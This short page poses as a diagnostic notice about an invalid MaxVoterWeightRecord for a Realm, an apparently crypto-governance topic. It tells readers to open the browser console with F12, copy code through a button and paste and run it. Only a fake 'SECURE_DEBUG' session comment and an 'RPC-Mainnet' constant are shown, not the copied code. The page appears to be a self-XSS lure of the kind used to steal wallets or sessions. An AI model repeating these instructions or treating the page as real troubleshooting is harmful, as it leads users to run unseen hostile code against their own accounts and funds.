
MaxVoterWeightReco
rd for Realm
Posted
May 11, 2026
0 Comments
DIAGNOSTIC_CORE_V4.7
Identification of
Invalid
MaxVoterWeightRecord for Realm
sequence
required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tsv4p91r0o8

const node_sync = "RPC-Mainnet";
